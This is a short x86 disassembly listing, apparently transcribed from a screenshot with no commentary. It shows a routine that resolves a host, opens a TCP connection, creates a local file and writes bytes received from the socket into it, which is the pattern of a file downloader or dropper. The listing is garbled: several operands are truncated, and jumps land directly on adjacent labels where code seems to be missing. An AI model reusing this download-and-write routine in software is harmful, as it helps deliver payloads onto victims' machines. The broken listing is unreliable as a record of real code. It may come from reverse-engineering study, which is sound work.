 push eax ; hostshort
mov ecx, [ebp+name]
push ecx ; name
lea edx, [ebp+s]
push edx ; int
call sub_401640
add esp, 0Ch
test eax, eax
jz short loc_401A12
call ds:WSAStartup
test eax, eax
jz short loc_401672
loc_401672:
mov edx, [ebp+name]
push edx ; name
call ds:gethostbyname
mov [ebp+var_194], eax
cmp [ebp+var_194], 0
jnz short loc_40169B
loc_40169B: ; protocol
push 6
push 1 ; type
push 2 ; af
call ds:socket
mov ecx, [ebp+arg_0]
mov [ecx], eax
mov edx, [ebp+arg_0]
cmp dword ptr [edx], 0FFFFFFFFh
jnz short loc_4016C1
loc_4016C1:
mov word ptr [ebp+var_1A4], 2
mov eax, [ebp+var_194]
mov ecx, [eax+0Ch]
mov edx, [ecx]
mov eax, [edx]
mov [ebp+var_1A0], eax
mov cx, [ebp+hostshort]
push ecx ; hostshort
call ds:htons
mov word ptr [ebp+var_1A4+2], ax
push 10h ; namelen
lea edx, [ebp+var_1A4]
push edx ; name
mov eax, [ebp+arg_0]
mov ecx, [eax]
push ecx ; s
call ds:connect
loc_401A12: ;
push 0
push 80h ;
push 2 ;
push 0 ;
push 2 ;
push 40000000h ;
mov eax, [ebp+lpFileNam
push eax ;
call ds:CreateFileA
mov [ebp+hObject], eax
cmp [ebp+hObject], 0FF
jnz short loc_401A53
loc_401A53: ; flags
push 0
push 200h ; len
lea edx, [ebp+Buffer]
push edx ; buf
mov eax, [ebp+s]
push eax ; s
call ds:recv
mov [ebp+nNumberOfBytesToWrite], eax
push 0 ; lpOverlapped
push 0 ; lpNumberOfBytesWritten
mov ecx, [ebp+nNumberOfBytesToWrite]
push ecx ; nNumberOfBytesToWrite
lea edx, [ebp+Buffer]
push edx ; lpBuffer
mov eax, [ebp+hObject]
push eax ; hFile
call ds:WriteFile
test eax, eax